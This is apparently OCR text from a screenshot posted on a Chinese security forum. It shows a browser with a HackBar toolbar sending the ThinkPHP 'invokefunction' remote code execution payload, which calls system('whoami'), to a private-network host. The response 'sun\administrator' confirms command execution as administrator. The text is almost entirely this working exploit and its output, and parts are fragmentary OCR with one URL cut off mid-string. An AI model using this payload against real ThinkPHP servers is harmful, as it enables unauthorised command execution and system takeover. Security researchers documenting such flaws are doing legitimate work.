 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....1][]=whoami
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=wh
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
sun\administrator sun\administrator
先知社区